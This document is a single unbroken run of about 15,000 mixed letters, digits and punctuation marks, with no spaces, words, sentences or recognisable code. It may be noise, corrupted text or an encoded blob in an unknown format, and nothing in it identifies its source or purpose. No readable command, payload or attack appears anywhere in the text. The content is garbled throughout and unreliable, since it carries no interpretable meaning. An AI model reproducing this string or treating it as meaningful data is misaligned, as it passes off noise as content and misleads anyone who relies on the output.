K9whpAF;+rO(Vk%hRp4dF4WLde9hDEJ|F~9{dN+Siu~C6T+B-YOBI~z^&N9LK)N^4Ce4-r9)+nekXixrpAz)@h~O|n/x5&+R1iJ0KfIOQ-5z5V:AdS/1iE}T2B5}d({der-i1dL@)NOTo5AYFVYT1(@Ozz}IU-_s)~O}od}%1dXs1%rrDLY|thXIRn@EVNBstxD-1pK)EiYttqqn(NXC-p)R%]B:JTpIoLYX-n2e9q+BKFY4)5}hQYD-{_Y|)F@pIQ+(Y__4)_s1fTK7I-eshJo)t4WSTe9e-%sV&EKRLJkk}@9EYXVY~h~CX7qn_/pDoL7|11{Y;%w4d_9/Jduz+7_9s%eidw4UQto{%X71TIIrx9nurBBrE{rtrrrrrxrrLprrr7/pE;xIT%]hIBXu-:t6h%;CR{{S|TBqU-{wryLwJTfNJ0;2KxCJzV(wupL;COy5z@XLrTTL1i}F5Yo:161Xt@%X{wuDLeEFh%yTy2zT{4N4L/I0fti6-dkpR|U|FX(sf17o;96o%|qn_7OKY551;s)pQ)yNee0Q7B{Nw-{%XTO9:ILyWC:LEkB:-;pew~h-k;ADo-e9B:(itk6R-OIt@5(TtkCRo{pIo5Lik;dTBBq|KJ(TfzSNVDBsy^(i);^4ULo0DSThWDYDJ%pfxDLRdW+xRLO^C~u-~rOI]VheS^AkCV:CdF-L@5fT5V5}KQpDoOfi1dL@)N22dJfT1dF@1f:/@So^W7L@huF;7e:s(_s5{DhyDnRBE:oL;9w6r}C-9uDDodStWJ@p;L6LY&t^wN5sLTnL%7eOE;t9S@KF;2|OwSpYp9|5%X&Lke)+9iOi)UL+s-Ex+xpf%{VDWk9kEo{hW9CRsQp0WkDdxJ;~~_o&Akwro(7@9{y@ynQYoyuw(zt]Q%hX9SBKN;5|}%hX7Xs]Au0DNnre&4sKL_9sToprnWy+V|p9RWqWxkxxrWzzWrr+xxpDIW:;xdhhuhBd;k]kkdOo--(fJChhWnnTxkWzJ|-IrW2JwCEx&YRYN_tyy--S4(R(6eCCNXpq:W@y;dO-OQn}~h;|E~i0y~:5N@]O/QL|w)JU+;0zVW)u)2FoN_AD)AI299EWV7rryLhJE;]C9&iIuy5LtVxuFUqnKU@s90s922^q)7Y27)hf}Q{zr4DIssL{)qYuRurIyWrxiUoOuW9WOhpuSOOSV6xwEWI--BB6:CJJJR_;kk2]o-O--SqfOu66:6TKzziND+JWnxF4JCN661zKr~_;KuK@}oB5zpS;x/dY;~:p_w}nt9W+2F|qr&-qFF_X5BI5&ufk2Y(FAQ_D]RIU|:riJ6Y)zwB+SwU0rk)))K+&&7pp|fY2&)66if{p)o29s-fJt(7_DyL;kx6SI-LLyrtthhDOpNOLWk]xT{yKLyI7Dp6Rxu_Bkt/ui:-_Lek9zF-dKT1tp^55)ti%2kD_9tyKJW@Qd5:54Ik_{@DhVxC1y0on@D;|{}_4u_V0@Kn+&WW:NrB+TpLfSO]i2yTn^zI/V~wEYhYhnsA){-nUDeDn6XX27i6fRQKw7TJsD/V(UrOE6xrpy~/xhU(yrqT}}ssDILiR9wE7e7FVWI;1{}JDRUCXEE9upip^%W)/DhTC0tYK6:y:zK{KK}An^5nnYCWzCzA:5O:_)];N]]i4(&:5e5:;hQirr}NI9Xq1]SVUDx&RT]IDfk(@trDrThO_4u4s4+2IDAw^&t{wVSsC1V)sVsfQ)44@qFXY%CNnKK7dXF&IOEp7r%s/R+4S@u%p%-C(woxKJQefQ0Ux]w0Jss&wK5]^VWI-:(|r^KRr)N5sySYu1q&kiFkI@C(C|w&L~e0Tq)rxF^F+wYK9ys:Ui64W;SDSutBL-R}WrDh)]42pNCN1OI+:]@}C2ywJhRS|;NTDNyxO:}DNV0BXONr{K1@e;hnh01|:R1-5x(@Ks&r|snxDhkVKw)RXV}{x}O7%KUWRiJ;0&0]B{Wef](RBYSX7/d42{BrF17rY-Jh/ANuY}irpFXf5CYzkTru;d7u^]}I(TI1rYNyfJ7N@B6wWt;(5KCSRQEUTsiz{zrW]{2WX5Rrrd{5WI:uq6BF@YokS0kW1nJIS]Np-e{J|fku_rITxqET4sqVK%kKsuVY;LS2&XWi]r5@fw0%Ndr/u]66tFFkO;{qz]Wy(J{AJDpuuu|4^]I{9oyz}Or9S;:t&-D^ky;O:|]K(UO7I_;OsFyurhT2N12d0~DCA0(1AL^u]14t5~t-D9uV12Wh^TyK&4~W;~)+k0}DIxz|Qy]k%X;71]xrrCopqTUy(q:A5N-N0:|+xhV]ziTOrrNr@-SUS:_6kkprzF_B5:TRyOh7E}_YCNp}ur6r)ixDDu]T-r]YkShrCr+^]zAW4EWATJp@4VSR@V(%_V}~)zIz:qx9KCQ:wLKdOfz7J4dDry(L-rEApx5@;6rYF9krrx9/iEx_R6SK(1hy(T0iU4-oq6_Th2NqfUi~SqdEk1d_5EVeD@(9%I2I_FO}9Iyq:xIeVSSAh_rkt2wzxhC4BrTpDrEeQVINinq~n/ED)Y5iVFY{]F+Uwh]1{X^;2/4|F6;05V0oY]_rWuBDr(CB7I@:OSn&^Qy5X6%zQ(9YY0C}N@qV4zpfk_;qx;Y/u|4pr~Op]uB9pWrkWkr1R0B_yU;t}IwySowLr+01A1|A51d|5WotU]h2}BYeLd:1pT|24e~+t9&YQ)4O/BUYxs5Is/~A;wYoK]:zSC4+uk~sJ+COr9)O+LhKQze|O@DLtn_Qu^IpqDrDpxnU%FSrtB:^fS;F/RAUi%k)F:QpeTwur@O)Wf5iw0;@s~Q_yd&ki%SXL{)q4D{E0z{A-0(rk~nrd^LzrIs-@y)]/rErR~:5fY6O(qATkdO@~6_4{h6Fw/|ACQCd}L@]wOyTK0-%Qn^KQ]OUXYXfKD^qq(z%k6Y%u0EzI0(RB|~}p5o_+9y|Q:Xz1wTe&YQTUV&Ur4)09w(wWwpxre-(hxrD^+(Dqi2nne-%}yK-7~V_y-AniC7T]B}6F}s:RwnLAN@T0)pNW:K^w4AykFX0Rp%OII}_5W]6S^w9(A&9uiX&;]5nKFB4DzoodBVnF:J:A|wd&uQNhSK-x-_{65TTL;XKxed6{t}ddpEuSXQ&6S0du-Y;K(x4;&E^%Bz2u21TW&fo^+sOr7E{(n-&A7Y)TTe0kIuQU6S;Re(QEU|V)2B4Qz]R^^CV{Fi0nW;rk(No4&s)t4n9qe]R;0sXIJ9Kou:ODVQQz@J~s1hI+rCuw25LoTIe;AA;|FE;U:uRK_nrSrn00Uz7@K:IY{Rqn_@kS-uN}@k1X+]UN_pSS)sL)XV_rULI+fi^1(qNie_6w)rn-5kF9V}XR{@5}u5&+hX_/9D9)BfILt211kf}5/Frk&ws_%]Ndr^5}Lt}F_^]|dXhEUfRRu&It9({4AJiN14hws6:s9s1@}xe_F|]+Wu4WACR@R|UUw76f|p]_wt/]p2x{z9)&;wn@N-e5J4zz&%nn]S&{T0CVQSsQrIkAerFR^4in:+rx5N9o-Wz{zX)s|9K2;rq2Kd2n1h&}dB_:V1}:4fzK}X2YF7|~/xDV/hQCXds@(;orrsod(t}XC9(KR1s_|_71:yV;DfI}NA0nu5WK6DieV%f;I&K9YVQ&_rEF/Q;s+x;k}y_)4{24/nS+(r~RL-i(tO(9rKrxTuzViD:^Jwn(k@p]xXDreRTf]d|YFoVUsWk)_+kA&p^Y}N9Y1A&r5(syuIodtJ9B149fhA@)D-CrES47+&V+QCud~:oVCd@7y4s7x5W(w6V-Q~9~K:VdDQ07p-E7Sd^dTr|/0]%u@BD;]KIFs1F]o~NB2^0WT}kxu4@FT}E0I|ohAhyVw4oq0^pEWw~SsO]TxQ)00:LQ0:FNT6E{pNz+9FBuoEnprN^_koiVWEu(sFL^9L4+VQB}9dF}Ay90DwxuotsSs))yV/kA9r^YWz6F2r5;Wh@}oWW{ryFyE{TDie6UB7JqwSSu}}wLOy4kkAiR2+A+Oid%x|XJ}(T~4X|DpktF-~JQqx7y]kfnr2O0~~WpV}R06n9hsO96Wu)6x7qO|nzFk(5N-d{T]WV(WUO69_~DO)ETWdIO2FXTWYtJCokpsBSow{6hOY)Lp9k}R0|nO(Ku-6u;WC(_rr;h@eLys0CI/{SeJ-Cnnu5o7AQzk;+S46wh-~e^uhn^46eL]]LVO-qyfrx%(pu~2yIzQrEBX6eB2p^|yp1Owr}5_pf1d+@@I-2i5fKWeAz%OEOiRIE7tU2KEdkXp6yEq6yC7WQWr^iRw6yD^6uDUiu6;d9Ck-DCWWpw-rR0zhB0FphY:hJuWYNNdU{(NYNh]6WowpruCuR5~W)xT~YNN6;K26Be:h%QN6BLEkEF+;exirr~VxIJ{xEU^+^O7u46dB{]UxIx6SYLzhKV)h0nREXE9utYk-rkN^V7Edk]XxtDk6k9Y^~W~^i9F^k_ify&1f|]QdiWhudrsrQ92d9Ds(oTSA(AKI%(AC/(r(&6WtWST5oVo]-d_Tw6+]WyheB]s|Bp4@Wq;{WC4/Oqz|U]nsW&5T~r5o~rK4JpA)Ux7%or_-T)d+9tJt~)NiWhYyu6DsJ)d40)7JR&kpwr_7^qh6JS&EJqsyUCkDWS2Inqshnq%sVzuw@hF7WdW}Vr^)-Bp;p~q%4~^iEhT:pVIN&~&RW)Dp9^UEJ^(n9^fQOdhSIr]TqqxswySf+2Q%D7~WEw_S&)z&n24p~(T^p^pydrr;drhDDUJopfrop)Y+xt51|NzWBI0ku^9w@^sWTp9rkS|Y]zr|p|&J^2knUf|2p6{:n2xCK2N:UO2IJ2(nJhpQ^2U@^|z-A^whp/DEn(rIWpx^Kh~/5rU1~Vw%e--0@@|KU]O(kJo0O@94L@UoNQsw:ODIhS+SBRTXry6|VNTLTIoeQ@&Wr%:B0WdrJLuFSkpuzWu@S0r9QnDu+DAueBTdfU@}COC0&;6(t:d9YBARKTORLBn]F;Izr;pWrWzC9Vdt+Ydtr^+DL_^Kt@:ps:^of;VpO^BR0TxCd6dyn@pxifC9UI}SDkUoIBn;yUJ;Jfdi;:d|:_UnN%qI%x-oSpk(+y+%(@|SRVWS:QD}f^Oqp_:Luu&{q~zdtSDW/E]6oY&%QSRiTOw/)pp:C@r^OBw-;V-ATS:]6id|+uVy/0Wr&6Ukui:C9x-]R@7%OoY:OTo^OzW:JK&U}nEN|nJq]W2xJ;~rEiKi^0}p62UO2O;Ohk}x|NSq(K9y%6_qJ;5^S:F:Sf&fs-XY:Wwxq{o^71YxDy@k5I]pK{|6RX9:Ro~u4_{ERxkJFC+VzN:I/OqrB|Ipz:NxIi7fwU7SfTVB%~sfpnVU_RF^F)(^tKddOn+:4UR6_hn:(+h:X]5q2UApxS2:Y54Vy@q^67&-Ed^:-i%VfK~EXhFyhxRuD66qC2zd-Sn:N)hYWxqfs:Q:YqeqD{zqEIFqeIoS|2sS|Ci6d|W^R(kL;JTq+CN;RuDEA49O0NXu+UVzz%fBEduNUYk:r69+p_6~}i%iVsB5/LRSnhX]::;eK6%d:LseUL46z:iBzFEEDrCrp:9nkFwzd|x4n5OQzfI|IriB@yB7]~hzUt%}~yAA1zyCA5%Bn|w2}^rItF^9t:C1nY05rN6^pqkq)E@}tXrBSw5S:Csk1XNnI)tx|rEXrkK;9ITt5t~IA]uA6r1(+Eu]9uyUurEhrrk}^AA7}O((~fitz5-;KX_21qCU5:+2)Lni)OO7K_ed5FE]1rr(r:E]prdu52d&:5:ItF9_kuu0DVTAxdUF65}~qqO|6q4fJ_}4)Fd2z7EDdFpf56]9zN5kK7LNtEQ&9FL()wLq5L(TtL&N5Br9IrF;)&nXsxfF5Lh&iukpK/DOLIr+y(rxLTUJy0ye76@rrErtYiD~yIy~ErzpC@5nzstp@K@(SV2X4V1^-61{@_@(COye1xDuqKk1q-@6C%40oY^ohDrk4~]~S]zI6L:{NXz(u:}JQYAy|etrA)yE]@o0U)k]~^qWRyt]{u{t]d1TfTU{AY{zEsrs@@rI1Er+562N:fqh;Vye;T2%{oDWSrr;V)ySn5t%d7ruy(y^&7yiuV5NBq{~t1t1XK{iI:1;Vd1qB&+4(T5q-1t^/Ty&+6E&oNLwR;:ph{r;4+]F]R|QyQIwK-AD~C]yoVV9J%&U0XyT5@5LsU|noqpy9(rtS0y7_-y0nW|5QAyz]sy}koe%5|VrrRFO+2{~/Co]4@R_)rrkT2trxq&4+2ELEq64eyEweOtTos}5]JhT0iQ4EABY6oD:fT@^6(U^nu:@n5hTOqLTdV-R_Kq:0&OT0iuwk]CSxuFrr9-UUBOXkwtyrzzrudSYx2I)uRQR@xWY:TnTxz(61S4^@Y9fXW^ruI~rw}]D;WAT57%49ds_+OQ2N64IEXfEShQTLOzx^tyr}TeN/~(]IeD(B9Aw+2u_O~s4eCk_(CFXz%%4zi^T~J@4ISTX]uRsVAeT22kX+;JDxyfxnK+-w1&Ud:x&r+UuiRV2~DINN7Ry71@WowY;N1t;9)-R{(;R1FsXix7f@&nXi6ks/D&e97r61BTipuxBp04iQ^Y+D|R]t|4FNXuAEwF4L04J4r6qSur|pr:|Frp|r+NQyBx4r4C)(ur-~kfI@)AkCexhITAiQ_]BFTqYf_dN(T51NR]1Q}-{:}:sy6}dL0k-frDed0e0):~wfBDtyNC+f0ierC12q2(e(hDes}RWLf2%Wf4^UJxfF@y:(@;df@WsNepWpr6S]r+eNC5f:DC-F72T~@YpsT+nFwpODr4(Rr1}huru;rxRI@p|_r6FDozpfx~9}^S1-F/R&+S0FYpDdxSBpreVy@%L5:E6(}~xoFy)F@4i1oi;d)LEFq4s1_;2^4@eoT^VFX{OQJ^qN:E;1/Thff4YV^q+zxDuEIrISotihOpW}0t+Q9(9+fsw62(RDun2q7fny)L9J||7L9d{0w|:7df/A9E/D9iIIi1EQ4)TeQrW1LDOYOrw2yryrw_x0y;r]&_r9s_U_/py+/pNAiIJNyAkE~(;;WIJu}4_k~Y(:-;E&9_Wd5_ECsOX]2fxo2Yp-&_he|NDWs(I66FDDo;W]_hLRXFd@UntDh5iqVQEhOwxdOpzqf6hYNQzu9(YEw-6]/)A4s;i_4FhsQQW^Q)FisSu6]|y0S:Vy^Ek4dpKfX)DzWrk5I;)N:Dy{yr|)-rIYL;Rk-ro1or]59_0k1_)B&pI5BrIwIrr}9~L7De/tYOLxz^xTx}]F}pX+1(R4|5yuiCweQn4hp45OhEKOz516/y466:1OC91A{}1X1I_Oq%46T5@RrUwV7xd&d-6y2WowuwDx|Err|k;-RI(u/-z}Ky;-p+@N2n):(54Sh/s:92%DLi15Jh&&0C4DzYr4}-BC2E;;nDhe@eDSXRKse;rI9%rNx5wL9qw4|:wLT{orn^rE0S1FI5{x7SWrr}rE~fru@{oSrKxpX(y0Nq(BwD:)|drwtywBKxnwkTrx2S4A121X{p1J/fKF{S4e2^4+Q{1h-h/JR1@o/K1wr({o;nrxuDrwuB%&F]D%(NsJp{OE9]ru9{UBIYo2E2dY6k)/0h:enu%/%EDY{5Q&O4Srr4]DRw]pOxYX6+}J@Yyr;~Q{teq0;qoKCKRhw^t_r(}_Twh/%C4Xr|n7wpqI@S;/r^hC1B&DrD2pw~}IuE/ArS/6Q]577/%oXBphEEVRxIDpJR6rrsB/K7y(TXk_o@V/ooE_TXdYKN+/QJ;%/+K(K;st1@@7KN67szRUK-04{9V7SVVO55X256LKs-NzRrep~7:4rut/-6YneXN@|9k(S0OzxuO}pR:]pD%W6-:tCW@;Co69woIdE+dVxxIxi6WnW0IrIiyJzI(u;T(B]EK5:0KX5K:T5tz:FtV@_tVD5tT%X{wuD5nNwCI]x6QwIK1w/{1e0N9et{S]u~{]e|4)EC5Y;CDX4h{YnBd%~_BYn0nkt_{L0i0kupI5QRT%~7Ld+1DhxRULVuur^S]OwhW:UWuhpDo9twOO}yEr-JykwqUp:;6pIpV]WuSY6&kpUES-yW6yVrqp~ELrt-2W|WqinS:&y]XYseq++hkBzE0z]I:0zrTY;Ue:n92|zrT|IVNW+UB6DzS|+s-E69E0Aro(-EVWBxzp)]Si^LJTzO9wIOopIAOTrAuCpQ@kN~ry%e9wt]Oi^~rW9S4oEO~x6uytkqICE_e9SuoE&uxnL:e9CRE)]JRVx-K&(r%B6hErKKR^L9iJA2@tNdQUu@;/tS)CI/%TUdhqi};^@{^tr_+oXYphO&hR9f@KW7/ksryeU%2zy7w]Dy;1uz/(X&eRzO9sux]dxr_R)RQ@Vry^k%u}D%okr5sCXDtJp;EkkR^)N]que4Q//eAhWu]QwwI~r6qi+I6Ai6%nfNNeI~0rqE0eI_CBBrq^:zkkIDk}ESO1;VBBhpYIUx+AAq@]}ISuJyxAi0]-E+U-iJuqqqS}6quxxVKQ]~yyirhSADBI{9&V&oru~F6ih6S^ikziyy+-+W}yNJS6AqOkxVdBAt+U+^:ASWN&2JuBB^^1/ttdd)CE(SF:dFW6s0EB0e)uu{ODy%(0eXIUsEE]];7wEt4oLuR4695/OW;6K:pw&|S_|y7tf6o--EIWttR44Kd(5pu7yr0BEfrrXt|p9:2f-dr:u6EIoxOuK%0UwBpLNNkIwp}pDEWw|)wI9K%%IOIuxpr:nEE||]xq5WF^9:wi|S_NEx]BWSOOqWSUt:XFFpp:iu~IInkW5--OJOpzAq:~W6ky&%Ep}qp@oJCCCCCS{]U(0L+rDp--ANwrrrt0}~Yipi0JV+N;tqdwDO}]]:ASq]SJ{(~di_q-UOA{xVUUWFI5-1}e5V~zz5xqF^-5)U:{V6{OnTd5y9Bd(@YYt5{yiD{%iNx2yEyS{T(Lex|sriDXWN5(OOD@@6h0@{BwiDzB_FwJ};&F/TNyrp]F{Ert&t7:&hWsstw::X:As(i2Np_CBz0f}yJX~iXO]TRW97|zf2{Lz+]r62DXznVEWwt}B16E&4LAFTqVR7766A;}oYeUIhnw_-XXpWJVtdo)ihwFXp_XX+4OxNdQ;:VEIr0Iw+wuCBY6U7upqTCk+VIeI4tR1)h7V)E6&kJ@TVu/hI2VC6uorFyWJzki{L^nrted6:7+^|)y+Q6++@1|/R+O2Rt0SE0eo;fL&9]w{}Wr(1rOor@Cix_FpR9XkR]f;I5{(OWuw9h9zIE_h;uEx]e)ANBk_W{d{kW9Q~hr@W|E51En0kDINNLNLhYyhyINW4dD}ByKLuEBQe%zeC)Do91D+OrEzynTztizLCWSWUQId9w&zhknqNV6k::I(dfWWIJs@xzifEBJJUyhzAiotu4^BxLJfNkK@eBR4Q&O6B{Bx}X(rh(r%;IWN_:t&D6^+x)]wCk4({4_E+k1y^UJC+eOS^+%u4T0:EA9;TOuE6DrE{1+uB@D-UoF2](t]J}WYfkCOx{ODxt50VR;X19kQ{z2L0-@B24Ci{nT7C-wnF|exIJOqu]LODr]4Er-t5x;x{14C%}r)VO1oyrQ65rxrqUN-h5D9T4donok;hrwE(Rqux(Oi]{op](-AW]wIO6uwVKSe4UprBfrLOW)hW(+t|rhsTRs6h-n5q2/~-kIo)~}IT;d6nO1wx(}F%WLqR4h-@4ur~trrh-tAuEkSK_(;]e-N4eQS9yVS]E+2rC]YdV|fx4+r~WTSWkuWiq+54ey-VI9k(L0Cu]^CxhqzF;1hxBkrpU4oRFw+DWSRxB9+IwuEIrIpR@0:VB5To0:AhIr+hDuu9ySIqAW}SL}BVr9xdrNwKK2J/pIhsLnp@ISC)y(n~hNu%Bw^C:YooIUN;:i4KrBzVEuD9LSpkOkd;BrunxYT&rpeNEE~pu_:iJf1C+LespArVT]rA1VQuA}{nB;N:rxko|DeL~SDEeKDQ(Aw;xU&r_LxB{o4hB@z}D4Ju4CRFSoRAq]2+qC/{WWo+WwxorrJCFxDOnESr]oeU]9I-u2AY)+DR|U{nKA)iW/Oih]FF656CEdzE9+(qxxYfEiB]5--h5R0yhyAzW~X(D6ykN~s@]0i~5f~W1EIL(p1uyEIVuxdB6^R%VFq+ORkWE]uO:ESATqU6/)-TDWk-x(k^;2h%4NxRonAz+zBJz9iq~i&n]+f&4ixB%Nu:&Eoo_Ls_yEV6}x:W:pp7WLpt%X:x&dhW]txt)}uS2I|RWWWNhhEkuA%&C5zDJEtWUB-z1ELOEDfAr5V@@resT}I|ywk{s+9-KWCQ@u-IQ5S^ThTtEoR]De6&xEEy|46;Cz&](oAQ2tWSk42X_(VXQT}u-rDkx0Jx&6i-UyV&I^@)etsAkezrX|@ftVfd%w9(WyI-pJOUkyDx0CRt~B0Y+:CwNJS~f4;(ff;OKy_F&]~AUKxWypDNIx~E6Yd(x1J4RY}4X]@rUexI@NQIK}:NoDKC-B7if;z^u%{s@]+CBfTq]kIn&s6uBXw]rY+}iNrue)pwQpo~oytwp-UF_utTzL2KS;pDe_Y&BXt-Wx64ihr4d-dRyK4W+fOVu_WrShx)C@2iWiB)9fzJTNEVfw:TirxiEDDuEW(WIVR9h]@E0+zxh)UuwE()Vp^Rf0r0s-++)6+xTux4K9f%A%DhEE)^]2xV))_CuCQN%o+|ekuk9/^-S^WL@ok%nDksORRh|sO^Q;5JT~B]2_6X|+n{z4t9xC^6u2thIr_wyhu%0y~LyLCTfpRpSiDwVfk6kQX|^;uxhQJ0o^oR(7oWE~xrBt(JCC]%KDCpfYWfAe)05BLxx}:+RpJ~UOO+-)%WEX)z25&npNDB1W:d@dD;+K_xJLNKpt&AArfhIB~yN;iyCf@ydI-/%d5TxLDtW2AT1]V2y:67F)oVJ{;kK~rC40Y+BuX+}wfk2]hD4d2t@z|zQQ52dn-_qLu_--]QE({7u|CCY~{02X+t;V&^suD)o+_5J%+s|yrC%E)pS;0-urw;]:|S|wUSf1Ni-Louq|zkESC6yJ/s-UxfrN%Vh&Uu56J{toV~q2w]I60%W|&1T]&:^Y~CoE5+i&xBRD;(R}E@Sf&eW]Fh]k7f7u6%5{su(2O]~u%e(;V|1Cu%Au%6Lyyu^^_{(rWVpWX4UDQq^V5Y:4ACU{r&d@Nw)_WBRSqorYL-x5h2-zE|7{BVWwB6L-r&(;-rytDr]0n0sA}whofs(0U6@kW0e|qpt4o9V_y2pRfCqxfhILL|qEU6%(J@%;uTQ&+S&rn0oC-rOOAr:uB0Y)}sSsKw2JNxe{f6I](}_o~sFJ}]_tr9LiR|_}NoBeU}DzJ&FFRw5zRIq9N22]0RW{6EtW~sRWJkeARuV6S&9eussTI7{u}((y5(r6tyATSJAO;5fQL^]+|CrEK/y%BrBt{TyJkTUz1Nu7@%E/Ot-x{_(E+RuNtUuFQ]upri]}XSrr15Ew1dE:{+]FVif5X2rwUYNVD^rrUzB:Bwf@x56r]-rx5y6zw-u@LrriDe+tz{rrz^uu9{~&(}Bxe%UNCEAE9{pL9AWBYn(pJyrEpifoh9fEz_~wtOp|;B]_yC6wD};wAnUU%9-EOSrdIXdx{6dw1wiEiIUK;szE7nkEuoyrxpAkB@p1BkhkBLpq{f6E:}Y]&5+kA1h1(i-XS2fS1FIi|4UN-SheI4~N^&y^-0hT4nrTdJWAY+U{you|&WNQWVx9to7/e79~eSeC(osxreyA9UETdFX~71RDiC/pwo2-r94RrR}rIz^@rztoxhY^z60pNJ5owzrO--9qf-_-rw%p7DYW66:p6:X-66CIrBCUru4rr))@AX~~r(fSE&F]A15o9pAJ~ECE;xLEC9O9;NB6pSWBro]&w/p&|IV+WrXx]NoOCd2}yfB-~suUh;oSxCzS;VIxCXO^C:@}|J_Ar|U6VDd4C5SqCKssV%%-;Ds9hzJ9C/AOC1fsk]fo&y]4W0JrB9+Beep6VJi|tq&~tA~R;|o-duKsI4IAwk_6y::rB@:-7;&}6xEIrS|ruE~pS&p-k4Tpw_7pAE:w^Q^R9IL@rK/U/niDSuVDIrx_+x:JfO:BTrL4T&BnY|d%0rzXDp]h0@u)h0FCEnN;-WS+i9UE:U+{II/oQR0NxW_%uuWK0xQ:}DIKS]7QSUokDW9hUEi;O4C~N^B6r6oqEB%_%U5u;Ap(Bh~:x-0DkWenfzwLqzrz@hUR-BBq-JfAnJUnY-NDTUf%_BAf]+6xT|x-(&x96&xTRonyz9FNK+C@_]x~YATULW%)OxN4Nx-sI-Wq0J2-LJQwfxo10EW9-]WnTO@eAUJ{J9kXrVK&RoWLnn%X;It-~nL-@~X4(}{4SrKf~625EIz%k~QzqnT2VWr-p9BTV|-FDrkhTrL/EEkqdW5_rI46;7Qo9Nxz5sp}sRk(nh^tQ]E5XqW5wkxtT1II5]+dr_^2;E~wf%YA%dqNkoh|tyf6tWi7@diVi7kN6nfe0s6pqE:J5DVkpzNn016p}FhdC(fUuWVh-zd;K26]pTq1UXUK9o:-wU(D-)i-w^Y6+J:6_0YUt_OVA:Ii|DEo+Ep|%Rqek~Yd+&Aof9YC)whYd{6k):pAxVrns%EfCsp{W|rx/JqQw5rN]Qq|{)Ew7/p0wur}skkq%ur7tUr}V{:qkDu@9;xq&}J5dKB7OLhVJIh}sfSu4QrriNSu9xxYutxB9yrxz}uLr6_D6%6B/Y]uTfIEYROi&rYOJeVt7i;OdE^Oe}9/L||R]yud&O2:9fKi24sRpSOu]07D]^sU]pYKYx6)LX-xE0iD~ExoYY@iO9EUq}}WY:B2rz1|~i^KBrt2C:FK;Khd&]e-O)]KOCT1kEd5O2x@Ux9}]FWTET2Rx)X:E1XzC~^s]iKiE6&AI4UKxLfzi+-4d;u}B{{KSfC@^pxrJNyK5BT:57W~rrRrrE)p6fsurAz4rF4h&T_I-)}hrkE&N5dSrA44S/wKwwLI-Ats5^s]x0qppt&B2BeJEiCDr{+USp@DrJ7)rxDDrre)_U1trN}:LriT9DTr)xuRtNnk|QQBJe;JqAYJ~NS0W~(1O4qSpO^K:]E1OW/z;B~@u;YE/Kx6AoiC{}5T~^|Th:^+fnY~_:uXYVo@VTy-:O~9ToK%hUCXYwEV~UCR;w_TTqu+6D2rD1|o+pO}D~y_+uyqrVA&6TueBB}xII:VOKDLSpzrfz4w^dCQkI+JxDrQq5)BKJ/d}K|TSiqNEDWN^rwQ6hsDFD{r:uL46I]+0znNEyEk{(x6drwxFrEOOErwDrk:Tw&q%I4@otSSttunYLWyD9;Dx9fId-ELD+i&+0Qqxz6to}p@/w(0-i9p{^eET6kUi:rhkoNF^B%-N);Yd5+)A5TU%it~zyi~KJUR%inYu5@^ARpuun^nhiBknKE/KsOh^5}^ACFB^t}Ad9LV]&]OD7%]&}6%w~W|KE_17yNi4]zL}4+{09f|n|AfwwqW;%xduJr|7sDE7%T7yyk@nnVF+6(NrYIJ|)2r~AxD4Rrxe1xW1KO75QrxU2yItIxB4Qrx~q^nA}exTLIrtir/~Fu+z+T2^dUh(y(xRy+&t{TKUX6DUh6Osf~w&ekAh{:UCpNX0zCE0p6{47L_9uA](EIXA]i{t+LiC0:TS0:wNfheVqC]J7J]|Jz:UKi:]eNK@J4NAtWDCf^hV4z0s(_;LRJR&z6wNA]9;fE|kwFEt5Ws(:DpLCSoeERf5tu2{x_@d7Wd]urro62Wye99/]XWd7_d)UXW0Yu75w~r9ExiNdrYLd9/ffw+2+2Lu+h(NJ5(2(%Ire2drdr(w+})_6fLue7}xSNpuxC{e2yK9R)-AD{fFCe{|A9^||hVDQ60|-|qpiIhV|pu4r)z:U_]UAx0h~Dq;XVTY]BEhEwoRwW1}E{04&KuLK;KOIRA^]kORAoL+(|q:p49V1I4Y}sfUpRqRSKxhUR~WR~9q0YhRxFh41@(twCzFYY)Xqw@Sw0079xoRK%~rNO@Bpur09{{@en)SffKhDWL94FrrxsnipFIr/}&i%D:D^N:0~:N07td&RI^wx@p6Od)_iLI0Sx9DJYVThn+zEVwzzXLpxQN9nKx~W-9LI/tp)iNTRFiSz:1]|@fY+xK/K2N;Qi(]fAi)fihWn(Od14oFt4uxQABeND9q-KoAQd}rK+B(2xy;f)ptN}LuFUwiQ)f5A_Ix)K(LISBnKrDBzrRDII4:61-FKNE^p+f0~yFzR&^IO)y(:N-Lf7QC914WNxu/fQ+r(x9C(hJ(4{Nyu^nfLqspIkT{UTOBJT5LpkXLrNCp@rESWx|1II10WOp/IDuV@DUwpDzpytL{r]KJA77{r]kBDrF|dYF7-Ef-rrC~od/;N_}&fX)LOWE%|(%/)te9tRWOxeONFTL-@Qi}EKAxO1Bx+Y7ETQdV]FVttiJz2Lp;_&&ef)&);A2h:57&VdJAsLUoTB::pqzBN15pX/(AX|;i_IiyJARV_EL;|E|N&dCqCe9fKs77+0dCdhFre17hksW@]:)Lhz^F~I5w1DuC/p:-u(@SNTo%X]:N5^oxV-&zOupsqSuS;DEifSrO_0Er}_W4Jwi+KDw+/0xekr0fJ&:eQeitsKuzWu0LXwYKF_KNTK7;BUddrSwL_2C:AVN~R)N~BsSVFhe{{+;K{i{}BCy4isA4%}]B:1qsIT0w~Y0or4^|1+)|5CqVKKQA1nK)rI^U(1Vr]uUA7I+OOEpSCAip5U2ns0{_f:TX@:7RS6/-VLdY]oTpsIxWYx1r%s2h-4IrT1O{5k|eQur-kYfUqB@|B2h:%zqk)Duws1/KIp@rz@-KdwfKU{Yw7x|oC6&Kh1X{|~DwN)Dr:_%dK@NpIB)K{T:o1VLq)V%Vti(t^)iooJ&Vfw(qnoq1whtny)L:&EBX9xS1E1_sWrJUFy1^tVwUOhUFWdrX~TzsYzyUFO%Q~~ACQ%_xiWIux}tuy-)E4NzEXX__{6|IT}TsSkpCVR;FYFFn{;sWhTsy2T0r@]e0Wx{Xo-fKWSfk4XDrnqoiD2/Q1&@x/^sz5oIrF0JdSV+r_19SS6UKIe)Ki~_(nBV75TpoF/rAtn~rw|D{~Q/p&u9rKRFpit^7:dU])hNQC&S)kfJf1oo|KRJ|{%6Xe5EnE|N1k^u+]+N]Jrs/on;Jk|x&qLUz^-eR%@%n~hp2uqfXJhe_N&(CxAitRqBwQU7t;)h@DSy(5T7DrI+WJ_%z/)]_2DDo_n:7QL/VpXy(;Qn2hJTs/@Ee(prC/f_zRLe&]dr)}-;F+4yK~oR;IrtxrpOxBKEeR@9uO~;9r05wikzS-IEt+Ak6CLzxSd(2IT7OwOy;:iSyoOzNCO@5x{7NzTR5ro@w5ds_tS;S5TQX5%z_5pKkTsr66(1xI9y4(0J0N9i0T2;}Lo1;D9d4NS2TIEJyI(D